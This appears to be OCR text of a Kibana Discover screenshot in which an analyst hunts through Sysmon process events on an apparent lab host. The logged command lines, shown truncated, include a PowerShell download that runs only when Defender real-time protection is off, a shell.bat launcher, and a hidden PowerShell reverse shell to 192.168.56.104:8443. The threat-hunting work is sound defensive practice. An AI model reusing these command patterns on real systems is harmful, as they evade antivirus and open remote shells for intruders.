 elastic
Find apps, content, and more.
^/
Live Chat
Setup guide: step 1
CH
D
Discover
New
Open
Share
Alerts
Inspect
Save
.alerts-security.alerts-default,ap...
event.dataset: windows.sysmon_operational
Last 90 days
Refresh
process.parent.command_line: exists
NOT process.parent.name: svchost.exe
NOT process.parent.name: explorer.exe
Search field names
0
243 hits
Selected fields
4
process.parent.name
process.parent.command_line
process.command_line
host.hostname
Popular fields
10
destination.port
destination.ip
event.action
http.response.status_code
Documents
Field statistics
Columns
1 field sorted
3 documents selected
@timestamp
process.parent.name
process.parent.command_line
process.command_line
host.hostname
Nov 12, 2023 @ 16:34:54.112
powershell.exe
powershell  -Command "& {if ((Get-
MPComputerStatus).RealTimeProtectionEnabled -eq $false)
{Invoke-WebRequest -URI ...
C:\Windows\system32\cmd.exe /c
""C:\Windows\temp\shell.bat""
windev2310eval
Nov 12, 2023 @ 16:34:52.594
cmd.exe
C:\Windows\system32\cmd.exe /c
""C:\Users\User\Desktop\testing.bat" "
powershell  -Command "& {if ((Get-
MPComputerStatus).RealTimeProtectionEnabled -eq $false)
{Invoke-WebRequest -URI ...
windev2310eval
Nov 12, 2023 @ 16:34:36.178
cmd.exe
C:\Windows\system32\cmd.exe /c
""C:\Windows\temp\shell.bat""
powershell  -w hidden -nop -c
$a='192.168.56.104';$b=8443;$c=New-Object
system.net.sockets.tcpclient;$nb=New-Object System.Byte[...
windev2310eval